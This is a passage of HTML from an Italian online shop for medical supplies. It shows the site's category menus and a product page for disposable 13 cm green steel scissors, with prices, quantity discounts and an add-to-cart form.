
    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
                            <span class="menu-title">Microchip</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
  	
      <nav data-depth="4" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/354-pronto-soccorso">
                <span itemprop="name">Pronto soccorso</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/355-materiale-reintegro">
                <span itemprop="name">Materiale reintegro</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/materiale-reintegro/1742-forbici-verdi-in-acciaio-monouso-13-cm.html">
                <span itemprop="name">Forbici verdi in acciaio monouso - 13 cm</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
  </ol>
</nav>
    
      

      
<section id="main" class="product-detail  product-image-thumbs product-thumbs-right" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.medicalmono.it/materiale-reintegro/1742-forbici-verdi-in-acciaio-monouso-13-cm.html"><div class="row bg-content"><div class="block-image col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="right" data-numberimage="4" data-numberimage1200="4" data-numberimage992="3" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="1" data-templatemodal="1" data-templatezoomtype="out" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.medicalmono.it/562-large_default/forbici-verdi-in-acciaio-monouso-13-cm.jpg" alt="Forbici verdi in acciaio monouso - 13 cm" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.medicalmono.it/562-large_default/forbici-verdi-in-acciaio-monouso-13-cm.jpg" data-zoom-image="https://www.medicalmono.it/562-large_default/forbici-verdi-in-acciaio-monouso-13-cm.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.medicalmono.it/562-medium_default/forbici-verdi-in-acciaio-monouso-13-cm.jpg"
                        data-image-large-src="https://www.medicalmono.it/562-large_default/forbici-verdi-in-acciaio-monouso-13-cm.jpg"
                        src="https://www.medicalmono.it/562-home_default/forbici-verdi-in-acciaio-monouso-13-cm.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-1742">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal"  src="https://www.medicalmono.it/562-large_default/forbici-verdi-in-acciaio-monouso-13-cm.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails product-images product-images-1742 text-sm-center">
          
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.medicalmono.it/562-large_default/forbici-verdi-in-acciaio-monouso-13-cm.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.medicalmono.it/562-home_default/forbici-verdi-in-acciaio-monouso-13-cm.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="block-content col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12"><div class="left-block">

	
		<h1 class="h1 product-detail-name" itemprop="name">Forbici verdi in acciaio monouso - 13 cm</h1>
	



	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="1.5">1,50 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Iva esclusa
            
      
                        </div>
  </div>

<div class="mt-2" id="product-description-1742" itemprop="description"><h2><span style="color:#218e53;">Forbici in acciaio verdi - Dettagli</span></h2>
<p>Forbici ideali per pronto uso, in acciaio con manico rivestito in plastica.<br /> Pratiche e maneggevoli con impugnatura ambidestra.<br />Lunghezza: <strong>13 cm</strong>.  <br />Disponibili in <strong>colore verde</strong>.</p></div>
<div class="product-actions">
  
    <form action="https://www.medicalmono.it/carrello" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
      <input type="hidden" name="id_product" value="1742" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
      <p class="h6 product-discounts-title">sconti per quantità</p>
    
      <table class="table-product-discounts">
        <thead>
        <tr>
          <th>Quantità</th>
          <th>Sconto</th>
          <th>Prezzo</th>
        </tr>
        </thead>
        <tbody>
        
                  <tr data-discount-type="percentage" data-discount="5" data-discount-quantity="6">
            <td>6</td>
            <td>5%</td>
                          <td>1,43 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="10" data-discount-quantity="11">
            <td>11</td>
            <td>10%</td>
                          <td>1,35 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="20" data-discount-quantity="31">
            <td>31</td>
            <td>20%</td>
                          <td>1,20 €</td>
                      </tr>
                </tbody>
      </table>
    
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantità</span>
    
      <div class="product-quantity">

        <div class="add_wrapper"> 
          <div class="qty">
            <input
              type="text"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
        aria-label="Quantity"
            />
          </div>
          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="fa fa-shopping-cart"></i>
              Aggiungi al carrello
            </button>
          </div>
        </div>
        <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1742" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>
        
	<style>
  .product-quantity {
    flex-wrap: wrap;
  }

  .product-quantity [installment-container] {
    flex-basis: 100%;
  }
</style>

<div style="padding: 5px 0">
    <script>
 </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
